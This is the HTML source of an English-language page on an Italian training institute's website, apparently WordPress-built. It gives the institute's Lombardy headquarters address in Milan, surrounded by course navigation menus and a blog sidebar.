	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/sedi/lombardia-headquarter" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/sedi/sede-lombardia" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/sedi/lombardia-headquarter" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/sedi/sede-lombardia" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
<div id="content">

	
	
	<div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium">
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-single-content wpbf-sedi-content">

				
				
				
				
<article id="post-49477" class="wpbf-post-layout-default wpbf-post-style-plain post-49477 sedi type-sedi status-publish hentry wpbf-post" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="wpbf-article-wrapper">

		
		<header class="article-header">

			<h1 class="entry-title" itemprop="headline">Lombardia Headquarter</h1>
		</header>

		<section class="entry-content article-content" itemprop="text">

			
			
<p> Street Mecenate n. 15 VI floor – 20138 MILANO</p>

<p><a href="https://goo.gl/maps/pbQ9yT8oXoxwxnhu7">Google Maps</a></p>

			
			
		</section>

		<footer class="article-footer">

			
		</footer>

		
	</div>

	
	<nav class="post-links wpbf-clearfix" aria-label="Post Navigation">

		<span class="screen-reader-text">Post Navigation</span>

		
	</nav>

	
	


</article>

				
				
				
			</main>

			
<div class="wpbf-medium-1-3 wpbf-sidebar-wrapper">

	
	<aside id="sidebar" class="wpbf-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="search-2" class="widget widget_search"><h4 class="wpbf-widgettitle">Search</h4>
<form role="search" method="get" class="searchform" action="https://www.icotea.it/en">

	<label>

		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-1" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />

		
			<button value="Search" class="wpbff wpbff-search"></button>

		
	</label>

</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="wpbf-widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.icotea.it/en/choose-icoteas-one-year-postgraduate-courses-24-ects-and-get-ready-for-the-teacher-competition">Choose ICOTEA’s One-year postgraduate courses – 24 ECTS and Get ready for the Teacher Competition!</a>
									</li>
											<li>
					<a href="https://www.icotea.it/en/why-the-aba-method">Why the ABA method?</a>
									</li>
											<li>
					<a href="https://www.icotea.it/en/first-level-one-year-postgraduate-courses">First-level, one-year Postgraduate courses</a>
									</li>
											<li>
					<a href="https://www.icotea.it/en/post-graduate-study-programmes-the-usefulness-of-one-year-postgraduate-courses">Post-graduate Study programmes: the usefulness of One-year postgraduate courses</a>
									</li>
											<li>
					<a href="https://www.icotea.it/en/the-usefulness-of-study-paths-like-one-year-post-graduate-courses">The usefulness of study paths like One-year post-graduate courses</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="wpbf-widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="wpbf-widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.icotea.it/en/2021/11'>November 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="wpbf-widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1451"><a href="https://www.icotea.it/en/categoria/advanced-training">Advanced Training</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.icotea.it/en/categoria/continuing-education">Continuing Education</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://www.icotea.it/en/categoria/improvement">Improvement</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.icotea.it/en/categoria/it-certifications">IT Certifications</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.icotea.it/en/categoria/italian-courses">Italian Courses</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.icotea.it/en/categoria/language-certifications">Language Certifications</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.icotea.it/en/categoria/master">Master</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://www.icotea.it/en/categoria/news">News</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://www.icotea.it/en/categoria/other-courses">Other Courses</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://www.icotea.it/en/categoria/single-courses">Single Courses</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://www.icotea.it/en/categoria/two-year-specialization">Two-Year Specialization</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.icotea.it/en/categoria/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="wpbf-widgettitle">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.icotea.it/wp-login.php">Log in</a></li>
			<li><a href="https://www.icotea.it/en/feed">Entries feed</a></li>
			<li><a href="https://www.icotea.it/en/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	
	</aside>

	
</div>

		</div>

		
	</div>
	
	
</div>

		<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
